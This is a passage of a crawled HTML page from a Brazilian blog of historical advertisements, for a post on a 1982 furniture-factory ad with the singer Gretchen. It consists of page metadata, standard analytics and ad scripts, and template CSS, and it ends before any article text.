

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2017/11/propaganda-com-gretchen.html
body_size: 51411
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2017/11/propaganda-com-gretchen.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/5772514467396179572/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixhC2x8hyxua8GQranBScrgY3rHRxvqxpJ9VsV4_Ol8N2KiMYcoz6jI80SD3GjJ-2JBG3SGKtttXV47hWn4kowqc90jRTLmOvlzvPAaLdIClZnfB3ncm8-e0L3UeMLIbNAcq0bZ_GaLe8/' rel='image_src'/>
<meta content='Cantora Gretchen em campanha publicitária nos anos 80 para promover uma fábrica de móveis.' name='description'/>
<meta content='https://www.propagandashistoricas.com.br/2017/11/propaganda-com-gretchen.html' property='og:url'/>
<meta content='Fabrica de Móveis Brasil (Gretchen) - 1982' property='og:title'/>
<meta content='Cantora Gretchen em campanha publicitária nos anos 80 para promover uma fábrica de móveis.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixhC2x8hyxua8GQranBScrgY3rHRxvqxpJ9VsV4_Ol8N2KiMYcoz6jI80SD3GjJ-2JBG3SGKtttXV47hWn4kowqc90jRTLmOvlzvPAaLdIClZnfB3ncm8-e0L3UeMLIbNAcq0bZ_GaLe8/w1200-h630-p-k-no-nu/' property='og:image'/>
<title>
Fabrica de Móveis Brasil (Gretchen) - 1982 - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Fabrica de Móveis Brasil (Gretchen) - 1982' property='og:title'/>
<meta content='https://www.propagandashistoricas.com.br/2017/11/propaganda-com-gretchen.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixhC2x8hyxua8GQranBScrgY3rHRxvqxpJ9VsV4_Ol8N2KiMYcoz6jI80SD3GjJ-2JBG3SGKtttXV47hWn4kowqc90jRTLmOvlzvPAaLdIClZnfB3ncm8-e0L3UeMLIbNAcq0bZ_GaLe8/' property='og:image'/>
<meta content='Cantora Gretchen em campanha publicitária nos anos 80 para promover uma fábrica de móveis.' name='og:description'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Fabrica de Móveis Brasil (Gretchen) - 1982' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixhC2x8hyxua8GQranBScrgY3rHRxvqxpJ9VsV4_Ol8N2KiMYcoz6jI80SD3GjJ-2JBG3SGKtttXV47hWn4kowqc90jRTLmOvlzvPAaLdIClZnfB3ncm8-e0L3UeMLIbNAcq0bZ_GaLe8/' name='twitter:image'/>
<meta content='Fabrica de Móveis Brasil (Gretchen) - 1982' name='twitter:title'/>
<meta content='Cantora Gretchen em campanha publicitária nos anos 80 para promover uma fábrica de móveis.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
